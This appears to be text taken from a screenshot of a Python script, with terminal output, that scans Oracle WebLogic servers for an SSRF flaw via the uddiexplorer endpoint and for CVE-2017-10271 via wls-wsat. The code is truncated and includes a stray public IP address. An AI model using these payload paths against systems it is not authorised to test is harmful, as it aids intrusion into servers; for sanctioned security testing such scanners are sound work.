 2 import requests
3
4 def ssrf_check(url):
5 #url = 'http://123.58.236.76:32701/'
6 payload = '/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfo
7 headers={ ···
13 result = requests.get(url = url+payload,headers=headers)
14 #print(result.text)
15 if 'could not connect over HTTP to server' in result.text:
16 print('ssrf vulub| '+ url )
17 else:
18 print('ssrf vulub| no')
19
20 def CVE_2017_10271(url):
21 payload = '/wls-wsat/CoordinatorPortType'
问题 输出 调试控制台 终端 SQL CONSOLE: MESSAGES Python
PS C:\Users\ASUS\Desktop\python开发> & C:/Users/ASUS/AppData/Local/Programs/Python/Python37/python.exe c:/Users/ASUS/Desktop/python开发/weblogi
c.py
http://192.168.43.63:7001
CVE_2017_10271 vuln|http://192.168.43.63:7001| ok
ssrf vulub| http://192.168.43.63:7001
PS C:\Users\ASUS\Desktop\python开发>